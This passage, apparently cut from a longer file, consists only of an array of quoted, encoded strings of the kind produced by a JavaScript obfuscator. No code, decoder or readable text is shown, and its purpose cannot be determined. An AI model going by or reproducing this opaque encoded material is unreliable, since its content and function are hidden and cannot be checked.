w79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','w7Ffwo8/JcO6wp4Yw6nDr8KB','w4BEIw==','w63CncOvwolwSW0Cbw==','aBPCkW7CvsO4w6w8Lg==','wqFsw6jDpwxcag==','w7rCiMKOXynDuMKQw6Aj','wqDDisOTbR8=','bE3CmUVsSEAqK0U=','wozChUhI','w5Ahwq/CsMKgwpA=','w7LDmBHClXc=','w6TDqcKZS8O2','w7RfwrXDmA4=','w6/Cj8K/wqLCuMK6LMODw54=','w6rCk8KIRi0=','woXDtMKYw6bCtg==','w7LDqMK6U8OeW8KCw5XCkFfCoWrDozkR','V8K9w6IycA==','wofDksORJADCqsO8w5jCj8KFEMK9w4E=','W8KjwoLCry0=','IMO2wrRww7zDn8K5wqXDrA==','VsKow7Qne8OUTMOLZMOT','wqF2w6XDrw0=','wpvDp8OgcTw=','f0bCg1hiUlYMKFQ=','wo5vWk9m','YADCjVnDpA==','wp3DpMOp','wp3CkcKcaxDDmBTCi8KOP3XDksOOKsKCwpvDu8KXw7DDlA==','w6bCqMKcwpZaUsOTw6rDnXNv','w7vCusKdw5RPVsOiw6nDiXN5VkcDW8OORMKHSsOvXsODwpk=','w6AqwobDi8OGwqkzGwQ5emc3cinCnQ==','PcKbWEXCgsKbV8K5','wpJ1SFB0w74=','wrfCi8Oswr7CuMKwMw==','AGQpJh3Di8KVw4cRw6luwozDmlHDvMOL','w79DO8OBeMOwQMK3GVrDjw==','wpnDs8KR','w4YGw6J4','NMKawpBmEiTCgVcyw6zCjA==','fRvCnFXDuwvDjV/DjsOCbg==','fUXChVpk','w5LCvMKJSD0=','w7bCosKVwoACXsOkw6PDkQ==','wpXCkcKBeBbDnw==','wpkgw552w5DCosKNwqTClmJgwpLClThBwqfCkHA=','w55bI8Kif8OtWsKsDh/DghvDg8K/w5kewpbCi8KT','PcKEwpJMAD7Ci0Y=','EsKtw6/Cn8Op','cMKtQB5zwrbCh8OywpHCs8KIaHfCicOhw4XCpsOsw7/CicOTwrg=','wrbDrcKSwpVNRMOjwrvCnmloXwpBWMOKHMKGR8OgW8OPwpHDikhAwpN9wrjDk8O5YcOQw4PCgQ==','w6VZwrTDhxXCr1hEw4c=','VMO9w7k=','w7dewrPDhxbCtQ==','wqM9UFU=','RH9Iw7HCq8OIw5FVKQ==','bsOpSgQywqbCmMKuw4DCqcOBL3PDkMOww4HDssOpw67DjsKA','wqIUwpcEwp0=','YsOcUBc=','UsKgNMK8w4vCowhsR8KVGMOUXMOuw71Jwr1D','GsKkP8K7w43DpgBt','w7dYwq/Djg==','JcKkTg==','PcKSX0bCiMKAUcK2Qho0SA==','w7zDg8Kw','wpHDpcK2w6fCsQ==','JsOgwrlbw6A=','w5RgNMKsw6UIw7U=','csKjP8KXw68=','w7ZJwrbDkz8=','woRTYcO9Pw==','w5Qsw5V3w4vDpsKDwqDCnVY/wp0=','w7NBJcOwfMOsWw==','DRLDqlnDusOuwpbCiCoVwr8=','KsKDBsK+w4k=','woBZc8OlA8OfccKHSsOBP1Jt','KMKOwo5MAyI=','wrcOwpoGwps=','FcKywqgb','w4NwPsKqwq8Mw6DCmcOfw7RRMMOHYFQ=','D8K/Mg==','O8O3wqJzw7vCl8O/w6Q=','wr3DucKnT8OfQsKQwoLCp1HCoSDDryMQdVgOEhY=','bhHCnHHDuzHDhVTDlMOEZMKewonCm8K4XCNsaDs=','BMKMaCw=','wq5cwpBRcMKZwoBzw60kSMOHNMKpw6jCp8Oww54GHA==','NcKMw5/CtA==','w5ZlNsK7w64Cw4LCh8OXw6tW','ScOjS3Z3','DsKcXxky','w67CisOxwpwzXmEc','w50LOMO3AsOYGcKGSsOCLw==','BcK+wq4vwpbDolDCjws=','woYqwoPDkMKf','w4PDk8KJbsOi','FH8Kw7zCtQ==','wrIpw5dX','w6jCtcOSwpk1','woQfwoo9wo4=','w4ZFw5fDuxo=','JsOzwrJiw7zDiMK0w6bDpk4J','wofDo8OhfTvDqzt1VMKzwog=','wrnDvcOAwq0cB8KqwrbCjDosCkpcFMKYWcOb','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOGwo3CuXJZScOPw4UkVlF8JwVNwrrCsDM=','LkzCihvDk8KGwqpZJg==','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwqYdQsOCXsKawpzDoMOABy9Z','wo3CjFxMw4LCuMK4wr/DtU3CmQ==','w5ZHNDjDtFhNw5DCrQvDnw==','wrxJwoB1aMKZwok7w64xQw==','UMKiwrIpwp/Dj0zCkADDpcKsCsOIw5QO','w6bDrcKqXcOaUsKHwoHCqV/CtA==','XhPCsw==','w5TDvMO3eCrDvD0hBMKgwpUMwrHCtMO8Ojctw4hVA1otwo/ClMOEQ3oCUVTCgcKQYMO0wpgH','wpliL8K6w6cDw7XDgcOfw7VRKsOHZkUwYsKSw5TDk2pBEA3Djg==','w4ApwrjCusOowoHClcOWwroO','O8KuPw==','w7FEJ8Ond8Ome8Kt','Dncbw7DCu8OBw5I=','w5fDri/ClHE=','fcO0wr9nw6/DiMKkw6XDqlUEwojDlsOVwoXDu3ZRTcOFwoZiVll3','YsK+QAw0wrDCn8K9woPCssOWInfCi8OhwoXDtsOkw6zCicKTw7PClcOXwoI=','woN6S0M4w63DuCHChsKm','wqXChcOowpk6X3BWazDClVo4w7pEw7bCvWsHw69MwrZsL8Kc','woLDhsORKl3CssOyw5XCvcKZ','wqQswofDpMKb','PcK/P8KI','w4N8MsKyw6U=','CcK+w7YidcOIWg==','w4JTNBrDrFxawo4=','w4opwqHCvg==','fMONDQbCj8OX','MxzCh2jCsMO4w7Q8Z8OGBCpbVMO4HXFIw5vDhAoLwrAXFQ8hwq0LIWHCpxpow7jDsQ==','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04w4AwwonDom7Ct8O6','bRHDgl3DlsKT','wqXCk8Ozwp41U3IdJzLCl1U0wqFRwrrCqmMOw6sVwrlmJMOVZGPDi8KCeWRm','DXIyIRLDh8KXwo9fw7Zhwp/DmhLDuMKHGsO5WMOhw5LCoX9tfMKEPMKdwoDCnFdQPS4=','TMKkw6My','w6Zjw7LDoRZcaEbDsMKIHkfDti5bw75Qw7XDhsOsVhLCsGwqDcOCwp7Diw04','csKqOcKZw6vDjsOMBDV3w47CiVJMw6Yjw43DrcO2w5kZw5zDp8KMf8K7w7XDuMOlYUdrTg==','wpRzUFU=','WMKzwrUowpvDj0nCnUjDscOgAMOMwoFDwpnDrsKKdsKBw4lYwq5bw7fCt8OBwpJMbhh0w7Q=','w4l6TUF9w6fDoTHDhcKiw4Y0CsO5YMKtC8O9w67DqcKyw5QzwofCkMK6w4sjOCBCw6fCmQ==','fxrDmUM=','wr3DvMK8X8OGXsKVw4nDqU7CrWjDqWEVektJFgTCi8Knw4PDhmjDpsKJNMKZwoBAwoI=','w7jCmsOuwoo=','wovClFda','fcOiwqRgw6DDhMKmwq7CplcGwofDmsKOwpDCt2FZRMOBw59tXFI+MRlawqHCsQJq','TsKnwoLCtw==','VgPDvFvDpsOiwoTDgGoMwrBqG2/Cty44w6AywoAyw7DDqMO2wozDix3DrMOZw5lzOw==','wrpRwotj','ak7CnmFY','wo1WIjrDqFRfwpjDrRLDkMKhwpbDowB2wpTDrEw1SmEzMmkRw5zDsiQ0w4p0w5Z4w47Crw==','wpBedMO3A8OIXcKFSA==','w68kw5BTJsKIOkQNw6c1w4fCti4OwojDmEzDrcOuwrnCvgbCnMKyFcOkw4dJfcObF2jDqMKz','KMKFwpNS','wprCm8KacRY=','w4ZRJBrDpA==','w7/DhDPCm0Y=','NiBkwoB9OQ==','eB3Do0TDkMKTwrl0ecOLLA==','NsKSQkE=','w60kwoPDhMKDwrMxH04sNm8nKw==','FMOhwr1Kw4I=','w7dzQgM=','LxPDhFfDiMKfwr1SNcOIKMKMw7HCjQ==','EcK3wrM=','PcOsw7tzw6fDnsKk','YsK+QAw0wrDCn8K+woHCr8ObPnvCk8Ow','FMK5PMK+','fcKjw6piwqjDhcKiwq7DrRpFw4/CncKd','w51zUgAPw750L18=','w5FHOBXDug==','w6bCvcKZwrVW','KMKZwpNV','w4R5L8K6w6Uzw7E=','BcKmw7bCgsOmXMKpw5pqwrbCgw==','w7N7Qh9Gw5h8','w4ECw791','w4cnwrnCtcKx','w7BFwrXDmA==','woLDhsORKl3Cq8O8w5nCg8KFFMK/w4A=','w7VQwrXDi1rColZYw4XCpg==','wpLDpcKJw6LDv8OOw7Rlw5TCug==','eUzChElhY0ALKkPDgw==','w6Nlw4FcL8KSPxwCw6Q8w4HCtyMfwpvDnE3DqsO5wqjDuhnCk8O4A8Ksw4dJaMOTDWbDrsO3dcK4wp9rLC9lekLCnCIOw5ktRcK/w7wuw7jDrcOzCTHCuTrDnH3DhFgIw63Dggg4FlXDjsO6w5JAw6s=','wqjDosKQw4c=','w5DCrcKrMmHCsnArScKzwp5e','N8KZTnd3wqNDacKUOA==','BQdWwqZv','RE3DvUjDr8Olw4w=','wpPDvDLCmWldOMOjY8KTDVLCnsKsD8OPN8KAw5fCiiExVcK3','w5Qhw5J7w44=','wpPDvCPCjmhCKw==','ExFEwpZd','w7EUw7p8w4Q=','wqHCi8OzwqXCq8K7','wolYecOqBw==','wpjChsKMdwvDgQjCiMKRKX7CmcKALcKVwpHDqsOEw7PDnVBr','wp4Dw79vdcO5b8Oow5Adw48ewoIiwo5nwoDCgcOydsKhBcO6w71lYyHDqcKWwqA4w4fDlcK4BcKIw4c=','bhvCpV7Csw==','w4TCj0hMw5jDow==','wpkXbHbDs01IwpPDvg==','woHDvGDCjmBGKcOjOsOeTmrCmcOtHsOAO8OLwpnCgyc9XMOkRA==','c8K7JMKJw7fDlMKVBX1hw47Cm1sVwrlvwoU=','FcKnwrU5wpbDiEs=','DXs0LxY=','Nilrwp1SJBUnICvCvkw=','flPCnEF5','w7Yfw7hQw6zDmcKl','J13DiSTCq8Ohw6M3dMKKFjlMFsOmGyg=','YsOcQl3ClMKGXMKwEA==','BsKzwrMj','w4rDt8KNw6LCvMKE','w6R4w6HDnSfCl3w=','wrHDksK9w5IuSmUWNH7ChUYjw6NPwrzDsw==','wqxGwpczPA==','wqpGwp87PMKywo5cw7DDqsKKJg==','C24Ew7DCrQ==','w4XDm8KcaxDDmAPDgsOf','wojDhsORPgLCp8OxwozDr8OHRQ==','AsK7Qhw8Gg==','TRLCuE7ClQ==','wqbDq8Kww4bCnw==','w47DoMOxbiDDoDhm','w5XCgcK9w5l8eMODw5LDrw==','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsKrwoAkwpTCm8Kiw4nDqHsiw77CpcKEES3CucO4K8OTwpFwwptGwonCpAPChMKPw6Ixwp1xfsK+w6FQwpgfKcKi','wp5Iw7JwI8Kk','wqN2WB0Pw5V3I0nDmz1aSA3DvCVaYB8zYHHCtsOrBsK4wo4twonCkMKtw4nCoWMlwrrCo8KTBmjCs8OhIMKKwoR/wogBwoTCvQbDnsOEw7s5wo1/dMKkw6FHwpgBf8O5cjHCqQ==','wospw5JuwoXDrMKMwqDCgnBww5PCljlUwqbCm3ZbDcOlwppHfcKzw6w=','woHDuSnCjCFXIsOnPcKQURfCmsOzHMOGOcKfw5zDhiU5XcK8SzBzGcOKacKEWcKrw7zCiMOcw50QYQ3DmsKSDXQmHMKZw6JAw7TCiyRKCsK1FWcxw4vCpMOpwr9VwrVIwp3CtEA=','wprDp8OocA==','w41cf8OgEMOfQA==','OMKFwpVJFyTCi0w=','FwFEw4HCkxEJw5I=','H8KlOMK+w5rDvABn','EcKqw7XCiQ==','wosZOMOzHsOeU8KOW8KBLlVtWjA=','Dx1Lwr5+','RyjCu0fCmg==','w4Mlw451w4fDocKBwqjCnQ==','w5l6a8Kqw6kSw63Cig==','JzLCh1jDuzvDn3PDg8O1esK9wpnCow==','woDDtsOocznDqx4sTcKg','DwvDqkzDpg==','OMKoSwQ2','bxfDmljDk8KGwqpUccOWLg==','w75mRRk=','wqpcwoh4bMKdwolyw6o+XA==','MwrCnG/Cv8O0w7Z3J8OXDCMTFMOtEmM=','w4ROw4bDlgLCoEox','ZsOXVGk7wqAYJ8OONcOzw6nCn1bDsMKY','YsKkTAYmw7XDhcO+wofCrsOAZ3fCicOhw4XCq8Oow67Ci8OfwrjCnMOTwoRtwqY=','w6PCncO3wpgv','w4l3UENxw6vDsw==','wqhdwoBXcMKdwp5l','wo9Ed8OgEsOe','wqkgwoU=','w4hrUFFhw73CuDDCjcK0w4YmA8KgP8OhQw==','aADCnEY=','w7ZYwohgIcKWwp55w619UsOrYMKOw6rCssOXw48fX8Oaw6rCuC17PsONw63CoBPDlsK2wow=','OsKFwo9wGg==','asOeTlJ/','w7jCrMKTwpxA','wqIqw5deOg==','w7/DvMKsWcOC','wrXCh8KERiHDusKQ','eRDCi2PDpQ==','fUfCk39/','diBgwpNYKARmYhPCrUnDlygHw5bCsBc=','w5c8wqPCqw==','wpbDhsOXLh7CssOUw4U=','H8Kxw77Ciw==','JSl3wpdSOT8i','WMKgw7TCgMO9XMKEw4J4w6rClMO9wpPDgsK3b8KVwps=','PhXCkGrCvMO0w7B5ZMObBCRQVMOlGXhU','BMKvw7LCicO1fcKFw4Fl','wpR4J8K3w65Lw6zCisOQw7IfNsOBd0dxd8Oew57DmSVOGQ0=','wpPDsMOxdTnDqw==','woEPw7N4McO/ccKpwo0Dwp1ewoo8wogiwoTCksO5LsOxSsOww70mfg==','BMK3w7TCnQ==','w5ELw799MMOebMO+w40=','w4XDj8OAKhTCo8Ov','ZsOZX256wqhQJMOedsOlwqHCnlLDsMKESQI=','wrJZwqTDixPCpEs=','w57DrjM=','S3YpJRLDmg==','w68ow41SJ8KNKQxNw7I6w5U=','wqYcwocMwpHDhsOCe0DCr8KNw6rDmDE=','AH4hKxTCg8KMwo8cw7MtwozDkFjDr8KKGMK9W8Ovw4TCoXxm','wqjCmsOkwpw5X3ZYJC/CmVA4w6BEw7bCoG8Ow79Bw75kL8KWcw==','V8K5w6gn','w6Itw4dRKsKEPg==','w4/DuC3ClXdRDcOqL8KQHw==','wqRWwoZ9cMKZw4B7w6Y+TsKoIsKNw6zCrsObw5s=','HsKnwojCoTvDr3E=','wqkgw4tXJsKV','w5zDvsOqfibDojp1VMK3wp4V','w5Q+w4g=','PMKoTQw6wrvCjMK+woDCr8OBPnHCkA==','VwRMw4TCmU4Bw5k3ZRBywpXDt37CoHh9wpfCk8OEf2nClA==','wo0zwrjDqMKY','wr/CosKVTCk=','wqwEwqvDpcKP','woFqTMOGEw==','w602wpTDhsKZwrkvVxczMG8uYw==','bx7Dn1fDiw==','wrFzUh9Gw4B+','f8KNZi8NMWMuwo1HK3zDssOdT8KGZcOOw49G','ahPDklHDr8KDwr8=','w7VYEMOSSA==','w67CnsOGwq0M','woo7wqnCusK3woHCksKOwrIVfBHChDrCtmFTw5LCnsOz','N8KfZys2PA==','wr5HMsOja8OhR8OvHlrDmwE=','E8K8wojCoS3DqWvCnMOLw7Ntw4s6wo42CzDDsMKqD8KeWsK0acO/w67DrMO3w6nCncO+wojDsR3DqMOVwpc6w7l3','w5R5L8K9w6s=','w7UOwoYJworDi8ONe1bCr8Kew7nDmzk=','DWAlIwjDjcKJw4cUw6lywpXCkkjDusKHDcOgU8Oy','LcKHXlk=','w4QGw7J8GsOvdw==','wrXCgMKCVyzCocKCw4Apw7rCujI0VsKTSk8kN8OdUA==','e8OXT2J4wrkO','T8Ktwr0bwrHCnWtpwoQGGcK7w5V7Xw4vYg8=','w4l3VlFhw6fDuTM=','wpJGw6/Dgz8=','H3cpNFrDjcKNwosBw7U9w5rDi1fDusKDGMK9VcOvw4rDqHNsPcOaaMOPw58=','NRDCgULCtzfDhFDDicODKsO+woTCp8KrXgggZjFIFHE9w63DlGTDtFI=','w7Qtw6TDqwgL','GMKpw64hNMOZU8ODYcOFwrnCtcKyNAbCkcOEXCTDsDplw6ArwrVhw7cJwpU=','wo1WMy3DqUtM','McK6JsKBw4Y=','MsK7SSIo','w5bCi1FJw5HCuMKowrzDtUXCnsKBf8K4w6TCpsK1','OClswpwRIBMoOVPCr0XDl3EPw4E=','wpBfecO0','w6fCocKYwp1JYsOg','RcK8wp3CrQw=','wrk2w5JdHQ==','MAHDhlXDjsOI','w7zDjwPCskhiCw==','wqHDhsObHTvDvMKUw4dzwqHCrDJrVcKcTxQ=','AcOgwp7CtC3DpW3DlsKT','w5YtwqHCtMKzwofCucOPwrUJfQ==','G8Kqw6jCmcO5V8KN','wrMgw49fOMKED01Bw6Qn','w5Yuw49xw5PDqg==','aBfCnF3DoTE=','Bx1Cw50=','wp7DusO2aCbDoDg=','WcKlw77CiMO0F8Kdw59vwqLClcOs','EAhZw4zDmgo=','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKUw4lFw4HCicKpRcOJw7Q=','w5t8NcKqw6kIw6Y=','UGcvMg==','w6DDscKnWMOLc8KMw5vCqg==','JxfCh0TDribDgVbDksOEOsKlwpXCrsKr','w6zCl8O1wrsoVmghbyPChA==','w5fCg8KGewXDkhnCi8KHLXzCmMKDO8KVwprDqsKNw7vDnw==','MwXDpXfDiw==','wqokwoXDhsOGwrM=','w5fCh8KMbQ3DmwHCiMKUOA==','w4ckwqXCuMKu','H8K3w7bCgcK8GcKIw5lvwrw=','wqlsw6nDrx9Bew==','wqogw5tFPg==','wpnDtsO8XyDDqjo=','wrzDgMKWw6/CtQ==','w6M6wo/CisKz','w7xFwp47OsK0woJcw6nDrMKDfGzCsQ==','EMKzwqMuwrzDk0s=','wpvCk01Dw4I=','Wh5fw4zChxMJw44=','PcKAQg==','acOXXmxxwr8SPMOVfMK9w6/Cnk7DusKY','Bg5PwoXDhVZZwpB5Iggzw5bCsCvDuSh5','QsKtwr4YwrPDlno=','EsKkwrQXwrHCnWtowokVGQ==','w6tvw6HDqxAYbUrCucKdHUHDoQ==','eRzDklHDhsKfwqVSfA==','woZZw4vDsQvCo1gw','HncQwrTCrcOCw4dIbcOmfTkPCcKxUXXDo3rCgcKhJR1UNcKrw6HCgMKkw5VJIQ==','PsKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ